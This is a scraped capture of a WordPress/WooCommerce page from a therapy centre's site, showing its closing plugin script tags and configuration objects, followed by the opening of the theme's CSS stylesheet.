successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"ea5c2c5715","remove_from_wishlist_nonce":"6efb130b6b","reload_wishlist_and_adding_elem_nonce":"ce67491521","load_mobile_nonce":"50decad392","delete_item_nonce":"36c8f5d7d7","save_title_nonce":"365253e752","save_privacy_nonce":"2dfc94e861","load_fragments_nonce":"af6b130bf6"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/kaneelesthetictherapy.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.31.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/kaneelesthetictherapy.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.16" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.16" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/plugins/timetable/js/jquery.qtip.min.js?ver=6.8.3" id="jquery-qtip2-js"></script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/plugins/timetable/js/jquery.ba-bbq.min.js?ver=6.8.3" id="jquery-ba-bqq-js"></script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/plugins/timetable/js/jquery.carouFredSel-6.2.1-packed.js?ver=6.8.3" id="jquery-carouFredSel-js"></script>
<script type="text/javascript" id="timetable_main-js-extra">
/* <![CDATA[ */
var tt_config = [];
tt_config = {"ajaxurl":"https:\/\/kaneelesthetictherapy.com\/wp-admin\/admin-ajax.php"};;
/* ]]> */
</script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/plugins/timetable/js/timetable.js?ver=6.8.3" id="timetable_main-js"></script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.6.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/kaneelesthetictherapy.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.6.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="booked-fea-js-js-extra">
/* <![CDATA[ */
var booked_fea_vars = {"ajax_url":"https:\/\/kaneelesthetictherapy.com\/wp-admin\/admin-ajax.php","i18n_confirm_appt_delete":"Are you sure you want to cancel this appointment?","i18n_confirm_appt_approve":"Are you sure you want to approve this appointment?"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/plugins/booked/includes/add-ons/frontend-agents/js/functions.js?ver=2.3.5" id="booked-fea-js-js"></script>
<script type="text/javascript" id="ppcp-smart-button-js-extra">
/* <![CDATA[ */
var PayPalCommerceGateway = {"url":"https:\/\/www.paypal.com\/sdk\/js?client-id=AYHNHgKIcpy3qP5MpWMukpV2vd1-jyct-lgJiZazD4Tm8AMw5OVzpOU5zqPHQJESoJdedmD8cclq0wvI&currency=USD&integration-date=2024-02-16&components=buttons,funding-eligibility&vault=false&commit=false&intent=capture&disable-funding=card&enable-funding=venmo,paylater","url_params":{"client-id":"AYHNHgKIcpy3qP5MpWMukpV2vd1-jyct-lgJiZazD4Tm8AMw5OVzpOU5zqPHQJESoJdedmD8cclq0wvI","currency":"USD","integration-date":"2024-02-16","components":"buttons,funding-eligibility","vault":"false","commit":"false","intent":"capture","disable-funding":"card","enable-funding":"venmo,paylater"},"script_attributes":{"data-partner-attribution-id":"Woo_PPCP"},"client_id":"AYHNHgKIcpy3qP5MpWMukpV2vd1-jyct-lgJiZazD4Tm8AMw5OVzpOU5zqPHQJESoJdedmD8cclq0wvI","currency":"USD","data_client_id":{"set_attribute":false,"endpoint":"\/?wc-ajax=ppc-data-client-id&elementor_page_id=17054","nonce":"d807508f24","user":0,"has_subscriptions":false,"paypal_subscriptions_enabled":false},"redirect":"https:\/\/kaneelesthetictherapy.com\/checkout\/","context":"mini-cart","ajax":{"simulate_cart":{"endpoint":"\/?wc-ajax=ppc-simulate-cart&elementor_page_id=17054","nonce":"7fe1e64425"},"change_cart":{"endpoint":"\/?wc-ajax=ppc-change-cart&elementor_page_id=17054","nonce":"9f748a66d7"},"create_order":{"endpoint":"\/?wc-ajax=ppc-create-order&elementor_page_id=17054","nonce":"67d7cf0bca"},"approve_order":{"endpoint":"\/?wc-ajax=ppc-approve-order&elementor_page_id=17054","nonce":"4cfa1f38cb"},"approve_subscription":{"endpoint":"\/?wc-ajax=ppc-approve-subscription&elementor_page_id=17054","nonce":"d9ed58de3a"},"vault_paypal":{"endpoint":"\/?wc-ajax=ppc-vault-paypal&elementor_page_id=17054","nonce":"aedcbac288"},"save_checkout_form":{"endpoint":"\/?wc-ajax=ppc-save-checkout-form&elementor_page_id=17054","nonce":"20e8c705ee"},"validate_checkout":{"endpoint":"\/?wc-ajax=ppc-validate-checkout&elementor_page_id=17054","nonce":"e3b3221494"},"cart_script_params":{"endpoint":"\/?wc-ajax=ppc-cart-script-params&elementor_page_id=17054"}},"cart_contains_subscription":"","subscription_plan_id":"","variable_paypal_subscription_variations":[],"subscription_product_allowed":"","locations_with_subscription_product":{"product":false,"payorder":false,"cart":false},"enforce_vault":"","can_save_vault_token":"","is_free_trial_cart":"","vaulted_paypal_email":"","bn_codes":{"checkout":"Woo_PPCP","cart":"Woo_PPCP","mini-cart":"Woo_PPCP","product":"Woo_PPCP"},"payer":null,"button":{"wrapper":"#ppc-button-ppcp-gateway","is_disabled":false,"mini_cart_wrapper":"#ppc-button-minicart","is_mini_cart_disabled":false,"cancel_wrapper":"#ppcp-cancel","mini_cart_style":{"layout":"vertical","color":"gold","shape":"pill","label":"paypal","tagline":false,"height":35},"style":{"layout":"vertical","color":"gold","shape":"pill","label":"paypal","tagline":false}},"separate_buttons":{"card":{"id":"ppcp-card-button-gateway","wrapper":"#ppc-button-ppcp-card-button-gateway","style":{"shape":"pill","color":"black","layout":"horizontal"}}},"hosted_fields":{"wrapper":"#ppcp-hosted-fields","labels":{"credit_card_number":"","cvv":"","mm_yy":"MM\/YY","fields_empty":"Card payment details are missing. Please fill in all required fields.","fields_not_valid":"Unfortunately, your credit card details are not valid.","card_not_supported":"Unfortunately, we do not support your credit card.","cardholder_name_required":"Cardholder's first and last name are required, please fill the checkout form required fields."},"valid_cards":["mastercard","visa","amex","discover","american-express","master-card"],"contingency":"SCA_WHEN_REQUIRED"},"messages":[],"labels":{"error":{"generic":"Something went wrong. Please try again or choose another payment source.","required":{"generic":"Required form fields are not filled.","field":"%s is a required field.","elements":{"terms":"Please read and accept the terms and conditions to proceed with your order."}}},"billing_field":"Billing %s","shipping_field":"Shipping %s"},"simulate_cart":{"enabled":true,"throttling":5000},"order_id":"0","single_product_buttons_enabled":"1","mini_cart_buttons_enabled":"1","basic_checkout_validation_enabled":"","early_checkout_validation_enabled":"1","funding_sources_without_redirect":["paypal","paylater","venmo","card"],"user":{"is_logged":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/js/button.js?ver=2.5.4" id="ppcp-smart-button-js"></script>
<script type="text/javascript" id="yith-woocompare-main-js-extra">
/* <![CDATA[ */
var yith_woocompare = {"ajaxurl":"\/?wc-ajax=%%endpoint%%&elementor_page_id=17054","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","added_label":"Added","table_title":"Product Comparison","auto_open":"yes","loader":"https:\/\/kaneelesthetictherapy.com\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"Compare","cookie_name":"yith_woocompare_list","close_label":"Close"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=2.36.0" id="yith-woocompare-main-js"></script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.colorbox-min.js?ver=1.4.21" id="jquery-colorbox-js"></script>
<script type="text/javascript" id="yith-wcqv-frontend-js-extra">
/* <![CDATA[ */
var yith_qv = {"ajaxurl":"\/wp-admin\/admin-ajax.php","loader":"https:\/\/kaneelesthetictherapy.com\/wp-content\/plugins\/yith-woocommerce-quick-view\/assets\/image\/qv-loader.gif","lang":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/plugins/yith-woocommerce-quick-view/assets/js/frontend.min.js?ver=1.36.0" id="yith-wcqv-frontend-js"></script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/themes/consulenza-wp/assets/js/plugins/popper.min.js?ver=6.8.3" id="popper-js"></script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/themes/consulenza-wp/assets/js/plugins/bootstrap.min.js?ver=6.8.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/themes/consulenza-wp/assets/js/plugins/menuzord/js/menuzord.js?ver=6.8.3" id="menuzord-js"></script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/themes/consulenza-wp/assets/js/plugins/jquery.appear.js?ver=6.8.3" id="jquery-appear-js"></script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.8.0" id="isotope-js"></script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/themes/consulenza-wp/assets/js/plugins/jquery-scrolltofixed-min.js?ver=6.8.3" id="jquery-scrolltofixed-js"></script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/themes/consulenza-wp/assets/js/plugins/jquery.easing.min.js?ver=6.8.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/themes/consulenza-wp/assets/js/plugins/jquery.fitvids.js?ver=6.8.3" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/themes/consulenza-wp/assets/js/plugins/jquery.localscroll.min.js?ver=6.8.3" id="jquery-localscroll-js"></script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/themes/consulenza-wp/assets/js/plugins/jquery.scrollto.min.js?ver=6.8.3" id="jquery-scrollto-js"></script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/themes/consulenza-wp/assets/js/plugins/wow.min.js?ver=6.8.3" id="wow-js"></script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/themes/consulenza-wp/assets/js/custom.js?ver=6.8.3" id="consulenza-custom-js"></script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/plugins/salon-booking-plugin-pro/js/discount/salon-discount.js?ver=6.8.3" id="salon-discount-js"></script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script src='https://kaneelesthetictherapy.com/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js'></script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://kaneelesthetictherapy.com/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js'></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=17054","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.6.1" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.6.1" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.6.1" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.6.1" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.6.1" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.7.7" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.20.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.20.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/kaneelesthetictherapy.com\/wp-admin\/admin-ajax.php","nonce":"e54aba01f0","urls":{"assets":"https:\/\/kaneelesthetictherapy.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/kaneelesthetictherapy.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/kaneelesthetictherapy.com\/cart\/","checkout_page_url":"https:\/\/kaneelesthetictherapy.com\/checkout\/","fragments_nonce":"e8dba7efd6"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/kaneelesthetictherapy.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.7.7" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.20.1","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"theme_builder_v2":true,"block_editor_assets_optimize":true,"ai-layout":true,"landing-pages":true,"e_image_loading_optimization":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/kaneelesthetictherapy.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":17054,"title":"Timetable%20for%20WordPress%20sample%203%20%E2%80%93%20welcome%20to%20our%20therapy%20centre","excerpt":"\n\t\t\t\t\t\t","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.20.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.7.7" id="pro-elements-handlers-js"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 6.0.0.1 on 2025-11-19 09:00:29 -->

--- FILE ---
content_type: text/css
request_url: https://kaneelesthetictherapy.com/wp-content/themes/consulenza-wp/assets/css/style-main.css?ver=3.0
body_size: 68680
content:
/*------------------------------------------------------------------
[Master Stylesheet]

Project:        Consulenza WP
Version:        1.0
Last change:    04.16.2018
Primary use:    WordPress Theme
Author:         ThemeMascot
URL:            https://themeforest.net/user/ThemeMascot
-------------------------------------------------------------------*/
/*
This file contains the common styles of this theme.
*/
/*------------------------------------------------------------------
[table of contents]

		* typography.scss
		* common.scss
		* extra.scss
		* overlay.scss
		* header.scss
		* nav.scss
		* topbar.scss
		* page-title.scss
		* vertical-nav.scss
		* menu-full-page.scss
		* boxed-layout.scss
		* form.scss
		* side-push-panel.scss
		* box-hover-effect.scss
		* isotope-layout.scss
		* slider.scss
		* home.scss
		* about.scss
		* volunteer.scss
		* contact.scss
		* event.scss
		* practice-area.scss
		* services.scss
		* job.scss
		* shop.scss
		* blog.scss
		* shortcodes.scss 
			* alerts.scss
			* blockquote.scss
			* buttons.scss
			* clients.scss
			* countdown-Timer.scss
			* countdown.scss
			* dividers.scss
			* facebook-disqus-comments.scss
			* faqs.scss
			* flex-slider.scss
			* flip-box.scss
			* font-icons.scss
			* funfacts.scss
			* infinitescroll.scss
			* instagram.scss
			* lightbox.scss
			* map.scss
			* pegination.scss
			* pricing.scss
			* process-steps.scss
			* progress-bar.scss
			* promo.scss
			* section-title.scss
			* separators.scss
			* styled-icons.scss
			* tabs.scss
			* teams.scss
			* testimonials.scss
			* toggles-accordions.scss
			* vertical-timeline.scss
			* working-process.scss
			
	* Footer
* ===============================================
*/
/*
 * transform.scss
 * -----------------------------------------------
*/
/*
 * mixins loader.scss
 * -----------------------------------------------
*/
/*
 * reset.scss
 * -----------------------------------------------
*/
/*html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,input,textarea,button,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, address, section, video, audio {
	font-family: inherit;
	font-size: 100%;
	font-style: inherit;
	font-weight: inherit;
	line-height:inherit;
	border: 0;
	outline: 0;
	-webkit-font-smoothing: antialiased;
	-ms-word-wrap: break-word;
	    word-wrap: break-word;
}*/
html, body {
  margin: 0;
  padding: 0;
  width: 100%;
  line-height: 150%; }

body {
  height: 100%; }

html {
  font-size: 100%;
  /*62.5%;*/
  /* Corrects text resizing oddly in IE6/7 when body font-size is set using em units http://clagnut.com/blog/348/#c790 */
  overflow-y: scroll;
  /* Keeps page centred in all browsers regardless of content height */
  -webkit-text-size-adjust: 100%;
  /* Prevents iOS text size adjust after orientation change, without disabling user zoom */
  -ms-text-size-adjust: 100%;
  /* www.456bereastreet.com/archive/201012/controlling_text_size_in_safari_for_ios_without_disabling_user_zoom/ */
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0); }

/*
 * typography.scss
 * -----------------------------------------------
*/
::selection {
  background: #333;
  color: #fff;
  text-shadow: none; }

::-moz-selection {
  background: #333;
  /* Firefox */
  color: #fff;
  text-shadow: none; }

::-webkit-selection {
  background: #333;
  /* Safari */
  color: #fff;
  text-shadow: none; }

:active,
:focus {
  outline: none !important; }

body {
  line-height: 1.7;
  color: #616161;
  font-size: 1rem;
  font-family: "Roboto", sans-serif;
  font-weight: 400;
  background-color: #fff;
  background-attachment: fixed;
  -ms-word-wrap: break-word;
  word-wrap: break-word; }

a {
  color: #0073aa;
  text-decoration: none;
  font-weight: 500;
  transition: all 0.3s ease; }
  @media screen and (prefers-reduced-motion: reduce) {
    a {
      transition: none; } }
  a:hover, a:focus {
    color: #003f5e;
    text-decoration: none; }
  a img {
    border: none; }

img {
  max-width: 100%; }

iframe {
  border: none !important; }

/* -------- Headings ---------- */
h1, .h1 {
  font-size: 2.5rem; }

h2, .h2 {
  font-size: 2rem; }

h3, .h3 {
  font-size: 1.75rem; }

h4, .h4 {
  font-size: 1.5rem; }

h5, .h5 {
  font-size: 1.25rem; }

h6, .h6 {
  font-size: 1rem; }

h1, h2, h3, h4, h5, h6,
.h1, .h2, .h3, .h4, .h5, .h6 {
  font-family: "Poppins", sans-serif;
  font-weight: 800;
  line-height: 1.3;
  color: #191526; }
  h1 small,
  h1 .small, h2 small,
  h2 .small, h3 small,
  h3 .small, h4 small,
  h4 .small, h5 small,
  h5 .small, h6 small,
  h6 .small,
  .h1 small,
  .h1 .small, .h2 small,
  .h2 .small, .h3 small,
